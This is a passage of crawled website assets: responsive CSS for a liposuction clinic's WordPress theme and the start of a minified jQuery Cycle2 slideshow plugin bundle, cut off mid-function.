body.page-template-standres-page #conatiner #right-section{position:absolute; right:0px; top:0px; width:200px!Important;  font-size:80%!important;}

body.page-template-standres-page #conatiner #left-section{margin-right:200px!important; height:100%; float:none!important; width:auto!important;}

#left-section .entry-content h2{font-size:18px!important;}

#left-section .entry-content p{ font-size:12px!important;}

#right-section .highlight .book-free a{ font-size:10px!important;}

#right-section .highlight .call-today a{ font-size:20px!important;}

#right-section .callback h3{ font-size:16px!important;}

#right-section  img{ max-width:100%;}

.banner-title p{ font-size:18px!important;}

.banner-title h1{ font-size:38px!important;}

.faq-section .article-list h4{ font-size:18px!important;}

body.page-template-faq-page #conatiner{ padding-left:7px!important; padding-right:7px!important;}

body.page-template-faq-page #conatiner #right-section{position:absolute; right:0px; top:0px; width:200px!Important;  font-size:80%!important;}

body.page-template-faq-page #conatiner #left-section{margin-right:200px!important; height:100%; float:none!important; width:auto!important;}





   #navigation ul li a{ font-size:12px!important;}



   header{ padding-left:12px!important; padding-right:12px!important;}



   #slider .item .s-description h2{ font-size:28px!important;}



   #slider .item .s-description h3{ font-size:19px!important;}



   #slider .item .s-image .circle { background-image: url("assets/images/cricle-outer.png")!important; background-size: 100% 100%!important; height: 140px!important; width: 140px!important;}



  #slider .item .s-image .circle .circle-inner{ background-image:url(assets/images/cricle.png); background-size: 100% 100%!important; width:145px!important; height:145px!important; overflow:hidden; border-radius:50%; bottom:15px!important; }



   #slider .item .s-image .circle .circle-inner img{ max-height:110%!Important;}



   .before.circle h5{ }



   .mid-services .box .bimg{ width:130px!important; height:130px!important; top:-70px!important;}



    .mid-services .box .bimg img{ max-width:100%!important;}



	.mid-services .box h3{ padding-top:75px!important; font-size:17px!important; font-weight:600!important;}



	#main-banner{ min-height:430px!important;}



	.warpSection .boxInner h3{ font-size:19px!important; line-height:26px!important;}



	#slider .s-description h2 span{ font-size:18px!important;}



	.warpBottom .cleft img{ max-width:100%!important;}



	.warpBottom .cleft h4{ font-size:36px!important;}



	.cRight h2{ font-size:28px!important;}



	.cRight .ndesc h4 a{ font-size:18px!important;}



	a.logo{ padding-top:28px!important;}



	.bottom-social ul{ clear:both!important; padding-top:20px!important; float:none!important;}



	#newsletter{ padding-top:12px!important;}



	.center{ display:none!important;}



	footer .footer-main{ padding-left:12px!important; padding-right:1px!important;}



	footer .footer-main .f-inner h3{ font-size:22px!important; padding-bottom:15px!important;}



}







@media (min-width:767px){







 .displaymobile{ display:none!important;}



 .displaydesktop{ display:block!important;}



body.single-patients .banner-title h1{ padding-top:47px!important;}











}







@media (max-width:767px){



 .displaymobile{ display:block!important;}



 .displaydesktop{ display:none!important;}



.center{ display:none!important;}



 .mcall{ display:block; padding-bottom:12px; font-size:16px;  color:#888; text-align:center; vertical-align:middle;}



  .mcall a{ font-size:26px!important; color:#efaa04!important; position:relative; top:5px; left:5px;}



 .mdLogo{ text-align:center; padding-bottom:22px; padding-top:10px;}



 .mdLogo img{ max-width:100%!important;}



 .mnav{ background:#efaa04; display:block;  border-bottom:1px solid #fff; position:relative; z-index:99;}



 .mobileMenuNav{ background:#3b3b3d; display:inline-block; padding:9px 15px!important;}



 .bookFree{ float:right; background:url(assets/images/book-now.png) no-repeat 0px 6px; line-height:32px; padding-left:40px; padding-right:10px; font-size:14px; color:#fff; padding-top:7px;}



 .mMbileMenu{ display:none; background:#fff; margin:0px; padding:0px; list-style:none; position:relative; z-index:99;}



 .mMbileMenu li{ display:block; line-height:44px; border-bottom:1px solid #ccc; display:block; padding-left:15px;}



 .mMbileMenu li a{ font-size:17px; color:#333; text-decoration:none; display:block;}



 .mMbileMenu li:hover a, .mMbileMenu li a:hover{ color:#efaa04;}



 .displaymobile .s-description{ padding:20px 15px; max-width:480px; margin:auto;}



 .displaymobile .s-description h2{color: #fff; font-family: "Lato"; text-align:center;  font-size: 40px; line-height:45px;  font-weight: 700 !important;  margin: 0;  padding-bottom: 12px; padding-top: 25px;}



 .displaymobile .s-description  h3{background:url(assets/images/transprent.png) repeat; padding:12px; font-family:'Lato'; font-size:24px; color:#fff; font-weight:300; display:inline-block; margin-top:0px; margin-bottom:0px;}



  .displaymobile .s-description h2 br{ display:none!important;}



 .displaymobile .s-description a.button-arw{ background:#efaa04 url(assets/images/btn-arrow.png) no-repeat right; color:#000; font-size:15px; padding:5px 60px 5px 15px; text-decoration:none; line-height:29px; height:40px; display:inline-block; margin-top:15px;}



 .warpSection #execphp-3 .box{ float:none!important; width:100%!important; margin:5px auto!important;}



 .warpSection .boxInner h3{ font-size:26px!important; line-height:32px!important;}



.warpBottom .box{ float:none!important; width:98%!important; margin:5px auto!important;}



.warpBottom .box .cleft{ max-width:450px!important; margin:0px auto 25px auto!important; }



.warpBottom .box .cleft img{ max-width:100%!important;}



.warpBottom .cleft h4{ font-size:32px!important;}



.warpBottom .cRight h2{ font-size:32px!important; padding-top:15px!important;}



#newsletter .box-content{ width:100%!important; float:none!important;}  



#email-subscribers-2 > div{ padding-left:0px!important; padding-top:7px!important;}



#es_txt_email{ min-width:165px!important;}



#newsletter .bottom-social{ display:none!important;}



.footer-main .lc1.box{ display:none!important;}



.footer-main .box{ float:none!important; width:98%!important; margin:auto!important;}



#inner-banner .banner-title{ max-width:480px!important; margin:auto; text-align:center; width:94%!important; padding-left:3%!important; padding-right:3%!important; float:none!important;} 

body.single-patients #inner-banner .banner-title h1{ padding-top:13%!important;}

 #inner-banner .banner-image{ display:none!important;}



 #breadcum{ padding-left:15px;}



 #inner-banner .banner-title h1{ font-size:36px!important; padding-top:1px!important;}



 #left-section{ display:block!important; float:none!important; width:94%!important; margin:auto!important;}



 #right-section{ display:block!important; float:none!important; max-width:270px!important; width:93%!important; margin:auto!important; padding-left:0px!important;}



 #left-section iframe{ max-width:98%!important; padding-left:0px!important;}



 .banner-content .s-image{ display:none;!important}



 .banner-content .s-description{ width:100%!important; max-width:480px!important; text-align:center; float:none!Important; margin:auto!Important;}



 .slide.cycle-slide .hbanner-image{ height:100%!Important; text-align:center;}



 .slide.cycle-slide .hbanner-image img{ }



 #mLeft{ display:block; float:none; width:94%; margin:auto;}



 #mRight{ float:none; display:block; width:94%; margin:auto; padding-left:0px!important; overflow:hidden;}



  #mLeft #execphp-4{ max-width:270px; margin:auto; float:none; position:relative;}



  .pdCenter.displaymobile{ display:block; float:none; width:100%; clear:both; }



  .pdCenter.displaymobile h3{font-size:26px!important; line-height:33px!important;}



  #mRight .mheading .pdLeft{ width:47%!important; padding:3px 2%;}



  #mRight .mheading .pdRight{ width:47%!important; padding:3px 2%;}



  .s-play{ display:none!important;}



  #left-section{ display:block; width:96%; margin:auto!important; float:none;}



  #right-section{ width:100%; float:none!important; max-width:270px; margin:auto;}



}







@media (max-width:560px){



.mid-services #execphp-2 .box{ margin:10px auto!important; max-width:320px!important; float:none!important; width:100%!important;}



 .mid-services #execphp-2{ padding:0px 15px!Important; }



  .mid-services #execphp-2 .l1.box, .mid-services #execphp-2 .l2.box, .mid-services #execphp-2 .l3.box{ margin-bottom:111px!important;}



  #email-subscribers-2 > div{ padding-left:0px!important; padding-top:7px!important;}



  .footer-main .box{ float:none!important; width:98%!important; margin:auto!important; padding-left:15px!important;}



  .footer-main .lc3.box{ position:relative; top:20px;}



  .banner-content .s-description{ width:100%!important; max-width:360px!important; text-align:center; float:none!Important; margin:auto!Important;}



   #slider .item .s-description h2, #slider .item .s-description h1{ font-size:24px!important; line-height:36px!important;}
    
	body.single-landing .entry-content{width:95%!iMPORTANT; float:none!Important; margin:auto!Important; max-width:100%!Important;}
   body.single-landing .entry-content .meetS-landing{ width:100%!iMPORTANT; float:none!Important; margin:auto!Important; max-width:100%!Important; margin-bottom:15px!important;}

  #slider .item .s-description h3{ font-size:18px!important;}



  .bg-slide{ height:400px!important; max-height:400px!Important;}



  .bg-slide .slide.cycle-slide{ min-height:400px!Important;}



  #main-banner{ min-height:400px!important;}



  #mRight .mbox{ display:none!important;}



  #contact_form{ display:block; float:none!important; margin:12px auto!important; max-width:480px!important; width:100%;}



  .l1-l2.box.addressBox{ display:block!Important; float:none!important; margin:0 auto!important; width:96%!important;}

  

  



}







@media (min-width:480px) and (max-width:560px){



.slide.cycle-slide .hbanner-image img{ min-width:560px!Important; top:44px!important; text-align:center!Important; left:auto!important; min-height:auto!important; width:100%!important;}



#bImg-1 img{ position:relative; left:-50px!important;}



}







@media (max-width:480px){



 .slide.cycle-slide #bImg-2 .hbanner-image img{ position:relative; min-width:620px!Important; }



 .slide.cycle-slide .hbanner-image img{ min-width:540px!Important; text-align:center!Important; left:-80px!important;top:44px!important; min-height:auto!important; width:100%!important;}



 #slider .s-description h2 span{ font-size:16px!important; top:-7px!important;}



 .vbox .modal-dialog .modal-body iframe{ height:230px!important;}











}











@media (min-width:561px) and (max-width:767px){



 .mid-services #execphp-2 .box{ margin:10px 2%!important; float:left!important; width:46%!important;}



 .mid-services #execphp-2{ padding:0px 15px!Important; }



  .mid-services #execphp-2 .l1.box, .mid-services #execphp-2 .l2.box{ margin-bottom:111px!important;}



  .footer-main .box{ float:left!important; width:46%!important; margin:0 2%!important;}



  .banner-content .s-description{ width:100%!important; max-width:480px!important; text-align:center; float:none!Important; margin:auto!Important;}



  



 



}







.youV{ float:right; padding:15px 0px 10px 15px; max-width:380px; position:relative; max-height:225px; overflow:hidden;}



.youV img.yimg{ position:relative; top:-40px; max-width:100%; max-height:100%;}



.youV a{ display:block; text-align:center; position:absolute; top:31%; width:90px; left:40%; height:85px; background:rgba(0, 0, 0, 0.7); padding:12px; z-index:99; }



.youV a img{ max-width:60px;}



#youtube-video1 button.close{ position:relative; z-index:9999; right:25px; top:20px; color:#fff; font-size:22px;}



.vbox .modal-dialog{ max-width:640px!important; width:100%;}



/*.wpcf7-form .form-group p{ display:none!important;}*/



.s-image{ height:300px;}



.hbanner-overlay{ background:rgba(0, 0, 0, 0.5);  width:100%; height:100%; position:absolute; top:0px; left:0px; right:0px; bottom:0px; min-height:450px; z-index:97;}



.mid-services{ position:relative; z-index:99;}



.bg-slide .slide.cycle-slide{ position:relative; min-height:525px;}



.slide.cycle-slide .hbanner-image{ text-align:center; width:100%; height:450px; position:absolute; z-index:96; top:0px;}



.slide.cycle-slide .hbanner-image img{ vertical-align:bottom; position:relative; top:47px;}



.testimonials-slider{ height:340px!important;}



.bg-slide{ position:absolute; top:0px; width:100%; z-index:10; max-height:525px; height:525px;}



#slider .item .s-description h3 p{ margin:0px!important;}



#bImg-1 img{ position:relative; left:-120px;}



.cycle-pager{ position:absolute; z-index:101; width:100%; text-align:center; bottom:-50px;}



.cycle-pager span{display:inline-block;width:13px;height:13px;text-indent:-999em;background:#9fa0a2;border-radius:13px;-moz-border-radius:13px;-webkit-border-radius:13px;margin-right:10px;-webkit-transition:background 0.5s ease-in-out;-moz-transition:background 0.5s ease-in-out;transition:background 0.5s ease-in-out;cursor:pointer}.cycle-pager span.cycle-pager-active,.cycle-pager span:hover{background:#fcc012}







body.single-news .banner-image{ display:none!important;}







#downloadB br{ display:none!important;}



#wpm_download_1{text-align:center; display:block!important;}



.icon-button.download-icon{ font-family:'Lato'!important; text-align:center;  padding:30px 10px; display:block; font-size:22px!important; color:#efaa04!important; font-weight:300!IMPORTANT;}







#execphp-2 .box .button{ padding-bottom:17px;}



body.single.single-post .banner-image{ display:none!important;}



body.blog .banner-title{ width:100%!important;}



.bloglist{ margin-bottom:22px; padding-bottom:12px; border-bottom:1px solid #ccc;}

.bloglist a{ color:#efaa04;}

.bloglist h4{ margin:0px; padding-bottom:10px; font-size:22px;}

.bloglist h4 a{ font-size:22px;}

.bloglist article p img.alignleft{ float:left; padding-right:10px; padding-bottom:8px;}


.landing-banner #bImg-1 img{ left:0px!important;}














--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/plugins.min.js
body_size: 15675
content:
!function(){for(var a,b=function(){},c=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeStamp","trace","warn"],d=c.length,e=window.console=window.console||{};d--;)a=c[d],e[a]||(e[a]=b)}(),function(a){"use strict";function b(a){return(a||"").toLowerCase()}var c="2.1.2";a.fn.cycle=function(c){var d;return 0!==this.length||a.isReady?this.each(function(){var d,e,f,g,h=a(this),i=a.fn.cycle.log;if(!h.data("cycle.opts")){(h.data("cycle-log")===!1||c&&c.log===!1||e&&e.log===!1)&&(i=a.noop),i("--c2 init--"),d=h.data();for(var j in d)d.hasOwnProperty(j)&&/^cycle[A-Z]+/.test(j)&&(g=d[j],f=j.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),i(f+":",g,"("+typeof g+")"),d[f]=g);e=a.extend({},a.fn.cycle.defaults,d,c||{}),e.timeoutId=0,e.paused=e.paused||!1,e.container=h,e._maxZ=e.maxZ,e.API=a.extend({_container:h},a.fn.cycle.API),e.API.log=i,e.API.trigger=function(a,b){return e.container.trigger(a,b),e.API},h.data("cycle.opts",e),h.data("cycle.API",e.API),e.API.trigger("cycle-bootstrap",[e,e.API]),e.API.addInitialSlides(),e.API.preInitSlideshow(),e.slides.length&&e.API.initSlideshow()}}):(d={s:this.selector,c:this.context},a.fn.cycle.log("requeuing slideshow (dom not ready)"),a(function(){a(d.s,d.c).cycle(c)}),this)},a.fn.cycle.API={opts:function(){return this._container.data("cycle.opts")},addInitialSlides:function(){var b=this.opts(),c=b.slides;b.slideCount=0,b.slides=a(),c=c.jquery?c:b.container.find(c),b.random&&c.sort(function(){return Math.random()-.5}),b.API.add(c)},preInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-pre-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.preInit)&&c.preInit(b),b._preInitialized=!0},postInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-post-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.postInit)&&c.postInit(b)},initSlideshow:function(){var b,c=this.opts(),d=c.container;c.API.calcFirstSlide(),"static"==c.container.css("position")&&c.container.css("position","relative"),a(c.slides[c.currSlide]).css({opacity:1,display:"block",visibility:"visible"}),c.API.stackSlides(c.slides[c.currSlide],c.slides[c.nextSlide],!c.reverse),c.pauseOnHover&&(c.pauseOnHover!==!0&&(d=a(c.pauseOnHover)),d.hover(function(){c.API.pause(!0)},function(){c.API.resume(!0)})),c.timeout&&(b=c.API.getSlideOpts(c.currSlide),c.API.queueTransition(b,b.timeout+c.delay)),c._initialized=!0,c.API.updateView(!0),c.API.trigger("cycle-initialized",[c]),c.API.postInitSlideshow()},pause:function(b){var c=this.opts(),d=c.API.getSlideOpts(),e=c.hoverPaused||c.paused;b?c.hoverPaused=!0:c.paused=!0,e||(c.container.addClass("cycle-paused"),c.API.trigger("cycle-paused",[c]).log("cycle-paused"),d.timeout&&(clearTimeout(c.timeoutId),c.timeoutId=0,c._remainingTimeout-=a.now()-c._lastQueue,(0>c._remainingTimeout||isNaN(c._remainingTimeout))&&(c._remainingTimeout=void 0)))},resume:function(a){var b=this.opts(),c=!b.hoverPaused&&!b.paused;a?b.hoverPaused=!1:b.paused=!1,c||(b.container.removeClass("cycle-paused"),0===b.slides.filter(":animated").length&&b.API.queueTransition(b.API.getSlideOpts(),b._remainingTimeout),b.API.trigger("cycle-resumed",[b,b._remainingTimeout]).log("cycle-resumed"))},add:function(b,c){var d,e=this.opts(),f=e.slideCount,g=!1;"string"==a.type(b)&&(b=a.trim(b)),a(b).each(function(){var b,d=a(this);c?e.container.prepend(d):e.container.append(d),e.slideCount++,b=e.API.buildSlideOpts(d),e.slides=c?a(d).add(e.slides):e.slides.add(d),e.API.initSlide(b,d,--e._maxZ),d.data("cycle.opts",b),e.API.trigger("cycle-slide-added",[e,b,d])}),e.API.updateView(!0),g=e._preInitialized&&2>f&&e.slideCount>=1,g&&(e._initialized?e.timeout&&(d=e.slides.length,e.nextSlide=e.reverse?d-1:1,e.timeoutId||e.API.queueTransition(e)):e.API.initSlideshow())},calcFirstSlide:function(){var a,b=this.opts();a=parseInt(b.startingSlide||0,10),(a>=b.slides.length||0>a)&&(a=0),b.currSlide=a,b.reverse?(b.nextSlide=a-1,0>b.nextSlide&&(b.nextSlide=b.slides.length-1)):(b.nextSlide=a+1,b.nextSlide==b.slides.length&&(b.nextSlide=0))},calcNextSlide:function(){var a,b=this.opts();b.reverse?(a=0>b.nextSlide-1,b.nextSlide=a?b.slideCount-1:b.nextSlide-1,b.currSlide=a?0:b.nextSlide+1):(a=b.nextSlide+1==b.slides.length,b.nextSlide=a?0:b.nextSlide+1,b.currSlide=a?b.slides.length-1:b.nextSlide-1)},calcTx:function(b,c){var d,e=b;return c&&e.manualFx&&(d=a.fn.cycle.transitions[e.manualFx]),d||(d=a.fn.cycle.transitions[e.fx]),d||(d=a.fn.cycle.transitions.fade,e.API.log('Transition "'+e.fx+'" not found.  Using fade.')),d},prepareTx:function(a,b){var c,d,e,f,g,h=this.opts();return 2>h.slideCount?void(h.timeoutId=0):(!a||h.busy&&!h.manualTrump||(h.API.stopTransition(),h.busy=!1,clearTimeout(h.timeoutId),h.timeoutId=0),void(h.busy||(0!==h.timeoutId||a)&&(d=h.slides[h.currSlide],e=h.slides[h.nextSlide],f=h.API.getSlideOpts(h.nextSlide),g=h.API.calcTx(f,a),h._tx=g,a&&void 0!==f.manualSpeed&&(f.speed=f.manualSpeed),h.nextSlide!=h.currSlide&&(a||!h.paused&&!h.hoverPaused&&h.timeout)?(h.API.trigger("cycle-before",[f,d,e,b]),g.before&&g.before(f,d,e,b),c=function(){h.busy=!1,h.container.data("cycle.opts")&&(g.after&&g.after(f,d,e,b),h.API.trigger("cycle-after",[f,d,e,b]),h.API.queueTransition(f),h.API.updateView(!0))},h.busy=!0,g.transition?g.transition(f,d,e,b,c):h.API.doTransition(f,d,e,b,c),h.API.calcNextSlide(),h.API.updateView()):h.API.queueTransition(f))))},doTransition:function(b,c,d,e,f){var g=b,h=a(c),i=a(d),j=function(){i.animate(g.animIn||{opacity:1},g.speed,g.easeIn||g.easing,f)};i.css(g.cssBefore||{}),h.animate(g.animOut||{},g.speed,g.easeOut||g.easing,function(){h.css(g.cssAfter||{}),g.sync||j()}),g.sync&&j()},queueTransition:function(b,c){var d=this.opts(),e=void 0!==c?c:b.timeout;return 0===d.nextSlide&&0===--d.loop?(d.API.log("terminating; loop=0"),d.timeout=0,e?setTimeout(function(){d.API.trigger("cycle-finished",[d])},e):d.API.trigger("cycle-finished",[d]),void(d.nextSlide=d.currSlide)):void 0!==d.continueAuto&&(d.continueAuto===!1||a.isFunction(d.continueAuto)&&d.continueAuto()===!1)?(d.API.log("terminating automatic transitions"),d.timeout=0,void(d.timeoutId&&clearTimeout(d.timeoutId))):void(e&&(d._lastQueue=a.now(),void 0===c&&(d._remainingTimeout=b.timeout),d.paused||d.hoverPaused||(d.timeoutId=setTimeout(function(){d.API.prepareTx(!1,!d.reverse)},e))))},stopTransition:function(){var a=this.opts();a.slides.filter(":animated").length&&(a.slides.stop(!1,!0),a.API.trigger("cycle-transition-stopped",[a])),a._tx&&a._tx.stopTransition&&a._tx.stopTransition(a)},advanceSlide:function(a){var b=this.opts();return clearTimeout(b.timeoutId),b.timeoutId=0,b.nextSlide=b.currSlide+a,0>b.nextSlide?b.nextSlide=b.slides.length-1:b.nextSlide>=b.slides.length&&(b.nextSlide=0),b.API.prepareTx(!0,a>=0),!1},buildSlideOpts:function(c){var d,e,f=this.opts(),g=c.data()||{};for(var h in g)g.hasOwnProperty(h)&&/^cycle[A-Z]+/.test(h)&&(d=g[h],e=h.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),f.API.log("["+(f.slideCount-1)+"]",e+":",d,"("+typeof d+")"),g[e]=d);g=a.extend({},a.fn.cycle.defaults,f,g),g.slideNum=f.slideCount;try{delete g.API,delete g.slideCount,delete g.currSlide,delete g.nextSlide,delete g.slides}catch(i){}return g},getSlideOpts:function(b){var c=this.opts();void 0===b&&(b=c.currSlide);var d=c.slides[b],e=a(d).data("cycle.opts");return a.extend({},c,e)},initSlide:function(b,c,d){var e=this.opts();c.css(b.slideCss||{}),d>0&&c.css("zIndex",d),isNaN(b.speed)&&(b.speed=a.fx.speeds[b.speed]||a.fx.speeds._default),b.sync||(b.speed=b.speed/2),c.addClass(e.slideClass)},updateView:function(a,b){var c=this.opts();if(c._initialized){var d=c.API.getSlideOpts(),e=c.slides[c.currSlide];!a&&b!==!0&&(c.API.trigger("cycle-update-view-before",[c,d,e]),0>c.updateView)||(c.slideActiveClass&&c.slides.removeClass(c.slideActiveClass).eq(c.currSlide).addClass(c.slideActiveClass),a&&c.hideNonActive&&c.slides.filter(":not(."+c.slideActiveClass+")").css("visibility","hidden"),0===c.updateView&&setTimeout(function(){c.API.trigger("cycle-update-view",[c,d,e,a])},d.speed/(c.sync?2:1)),0!==c.updateView&&c.API.trigger("cycle-update-view",[c,d,e,a]),a&&c.API.trigger("cycle-update-view-after",[c,d,e]))}},getComponent:function(b){var c=this.opts(),d=c[b];return"string"==typeof d?/^\s*[\>|\+|~]/.test(d)?c.container.find(d):a(d):d.jquery?d:a(d)},stackSlides:function(b,c,d){var e=this.opts();b||(b=e.slides[e.currSlide],c=e.slides[e.nextSlide],d=!e.reverse),a(b).css("zIndex",e.maxZ);var f,g=e.maxZ-2,h=e.slideCount;if(d){for(f=e.currSlide+1;h>f;f++)a(e.slides[f]).css("zIndex",g--);for(f=0;e.currSlide>f;f++)a(e.slides[f]).css("zIndex",g--)}else{for(f=e.currSlide-1;f>=0;f--)a(e.slides[f]).css("zIndex",g--);for(f=h-1;f>e.currSlide;f--)a(e.slides[f]).css("zIndex",g--)}a(c).css("zIndex",e.maxZ-1)},getSlideIndex:function(a){return this.opts().slides.index(a)}},a.fn.cycle.log=function(){window.console&&console.log&&console.log("[cycle2] "+Array.prototype.join.call(arguments," "))},a.fn.cycle.version=function(){return"Cycle2: "+c},a.fn.cycle.transitions={custom:{},none:{before:function(a,b,c,d){a.API.stackSlides(c,b,d),a.cssBefore={opacity:1,visibility:"visible",display:"block"}}},fade:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:0,visibility:"visible",display:"block"}),b.animIn={opacity:1},b.animOut={opacity:0}}},fadeout:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:1,visibility:"visible",display:"block"}),b.animOut={opacity:0}}},scrollHorz:{before:function(a,b,c,d){a.API.stackSlides(b,c,d);var e=a.container.css("overflow","hidden").width();a.cssBefore={left:d?e:-e,top:0,opacity:1,visibility:"visible",display:"block"},a.cssAfter={zIndex:a._maxZ-2,left:0},a.animIn={left:0},a.animOut={left:d?-e:e}}}},a.fn.cycle.defaults={allowWrap:!0,autoSelector:".cycle-slideshow[data-cycle-auto-init!=false]",delay:0,easing:null,fx:"fade",hideNonActive:!0,loop:0,manualFx:void 0,manualSpeed:void 0,manualTrump:!0,maxZ:100,pauseOnHover:!1,reverse:!1,slideActiveClass:"cycle-slide-active",slideClass:"cycle-slide",slideCss:{position:"absolute",top:0,left:0},slides:"> img",speed:500,startingSlide:0,sync:!0,timeout:4e3,updateView:0},a(document).ready(function(){a(a.fn.cycle.defaults.autoSelector).cycle()})}(jQuery),function(a){"use strict";function b(b,d){var e,f,g,h=d.autoHeight;if("container"==h)f=a(d.slides[d.currSlide]).outerHeight(),d.container.height(f);else if(d._autoHeightRatio)d.container.height(d.container.width()/d._autoHeightRatio);else if("calc"===h||"number"==a.type(h)&&h>=0){if(g="calc"===h?c(b,d):h>=d.slides.length?0:h,g==d._sentinelIndex)return;d._sentinelIndex=g,d._sentinel&&d._sentinel.remove(),e=a(d.slides[g].cloneNode(!0)),e.removeAttr("id name rel").find("[id],[name],[rel]").removeAttr("id name rel"),e.css({position:"static",visibility:"hidden",display:"block"}).prependTo(d.container).addClass("cycle-sentinel cycle-slide").removeClass("cycle-slide-active"),e.find("*").css("visibility","hidden"),d._sentinel=e}}function c(b,c){var d=0,e=-1;return c.slides.each(function(b){var c=a(this).height();c>e&&(e=c,d=b)}),d}function d(b,c,d,e){var f=a(e).outerHeight();c.container.animate({height:f},c.autoHeightSpeed,c.autoHeightEasing)}function e(c,f){f._autoHeightOnResize&&(a(window).off("resize orientationchange",f._autoHeightOnResize),f._autoHeightOnResize=null),f.container.off("cycle-slide-added cycle-slide-removed",b),f.container.off("cycle-destroyed",e),f.container.off("cycle-before",d),f._sentinel&&(f._sentinel.remove(),f._sentinel=null)}a.extend(a.fn.cycle.defaults,{autoHeight:0,autoHeightSpeed:250,autoHeightEasing:null}),a(document).on("cycle-initialized",function(c,f){function g(){b(c,f)}var h,i=f.autoHeight,j=a.type(i),k=null;("string"===j||"number"===j)&&(f.container.on("cycle-slide-added cycle-slide-removed",b),f.container.on("cycle-destroyed",e),"container"==i?f.container.on("cycle-before",d):"string"===j&&/\d+\:\d+/.test(i)&&(h=i.match(/(\d+)\:(\d+)/),h=h[1]/h[2],f._autoHeightRatio=h),"number"!==j&&(f._autoHeightOnResize=function(){clearTimeout(k),k=setTimeout(g,50)},a(window).on("resize orientationchange",f._autoHeightOnResize)),setTimeout(g,30))})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{caption:"> .cycle-caption",captionTemplate:"{{slideNum}} / {{slideCount}}",overlay:"> .cycle-overlay",overlayTemplate:"<div>{{title}}</div><div>{{desc}}</div>",captionModule:"caption"}),a(document).on("cycle-update-view",function(b,c,d,e){"caption"===c.captionModule&&a.each(["caption","overlay"],function(){var a=this,b=d[a+"Template"],f=c.API.getComponent(a);f.length&&b?(f.html(c.API.tmpl(b,d,c,e)),f.show()):f.hide()})}),a(document).on("cycle-destroyed",function(b,c){var d;a.each(["caption","overlay"],function(){var a=this,b=c[a+"Template"];c[a]&&b&&(d=c.API.getComponent("caption"),d.empty())})})}(jQuery),function(a){"use strict";var b=a.fn.cycle;a.fn.cycle=function(c){var d,e,f,g=a.makeArray(arguments);return"number"==a.type(c)?this.cycle("goto",c):"string"==a.type(c)?this.each(function(){var h;return d=c,f=a(this).data("cycle.opts"),void 0===f?void b.log('slideshow must be initialized before sending commands; "'+d+'" ignored'):(d="goto"==d?"jump":d,e=f.API[d],a.isFunction(e)?(h=a.makeArray(g),h.shift(),e.apply(f.API,h)):void b.log("unknown command: ",d))}):b.apply(this,arguments)},a.extend(a.fn.cycle,b),a.extend(b.API,{next:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?-1:1;a.allowWrap===!1&&a.currSlide+b>=a.slideCount||(a.API.advanceSlide(b),a.API.trigger("cycle-next",[a]).log("cycle-next"))}},prev:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?1:-1;a.allowWrap===!1&&0>a.currSlide+b||(a.API.advanceSlide(b),a.API.trigger("cycle-prev",[a]).log("cycle-prev"))}},destroy:function(){this.stop();var b=this.opts(),c=a.isFunction(a._data)?a._data:a.noop;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stop(),b.API.trigger("cycle-destroyed",[b]).log("cycle-destroyed"),b.container.removeData(),c(b.container[0],"parsedAttrs",!1),b.retainStylesOnDestroy||(b.container.removeAttr("style"),b.slides.removeAttr("style"),b.slides.removeClass(b.slideActiveClass)),b.slides.each(function(){a(this).removeData(),c(this,"parsedAttrs",!1)})},jump:function(a){var b,c=this.opts();if(!c.busy||c.manualTrump){var d=parseInt(a,10);if(isNaN(d)||0>d||d>=c.slides.length)return void c.API.log("goto: invalid slide index: "+d);if(d==c.currSlide)return void c.API.log("goto: skipping, already on slide",d);c.nextSlide=d,clearTimeout(c.timeoutId),c.timeoutId=0,c.API.log("goto: ",d," (zero-index)"),b=c.currSlide<c.nextSlide,c.API.prepareTx(!0,b)}},stop:function(){var b=this.opts(),c=b.container;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stopTransition(),b.pauseOnHover&&(b.pauseOnHover!==!0&&(c=a(b.pauseOnHover)),c.off("mouseenter mouseleave")),b.API.trigger("cycle-stopped",[b]).log("cycle-stopped")},reinit:function(){var a=this.opts();a.API.destroy(),a.container.cycle()},remove:function(b){for(var c,d,e=this.opts(),f=[],g=1,h=0;e.slides.length>h;h++)c=e.slides[h],h==b?d=c:(f.push(c),a(c).data("cycle.opts").slideNum=g,g++);d&&(e.slides=a(f),e.slideCount--,a(d).remove(),b==e.currSlide?e.API.advanceSlide(1):e.currSlide>b?e.currSlide--:e.currSlide++,e.API.trigger("cycle-slide-removed",[e,b,d]).log("cycle-slide-removed"),e.API.updateView())}}),a(document).on("click.cycle","[data-cycle-cmd]",function(b){b.preventDefault();var c=a(this),d=c.data("cycle-cmd"),e=c.data("cycle-context")||".cycle-slideshow";a(e).cycle(d,c.data("cycle-arg"))})}(jQuery),function(a){"use strict";function b(b,c){var d;return b._hashFence?void(b._hashFence=!1):(d=window.location.hash.substring(1),void b.slides.each(function(e){if(a(this).data("cycle-hash")==d){if(c===!0)b.startingSlide=e;else{var f=e>b.currSlide;b.nextSlide=e,b.API.prepareTx(!0,f)}return!1}}))}a(document).on("cycle-pre-initialize",function(c,d){b(d,!0),d._onHashChange=function(){b(d,!1)},a(window).on("hashchange",d._onHashChange)}),a(document).on("cycle-update-view",function(a,b,c){c.hash&&"#"+c.hash!=window.location.hash&&(b._hashFence=!0,window.location.hash=c.hash)}),a(document).on("cycle-destroyed",function(b,c){c._onHashChange&&a(window).off("hashchange",c._onHashChange)})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{loader:!1}),a(document).on("cycle-bootstrap",function(b,c){function 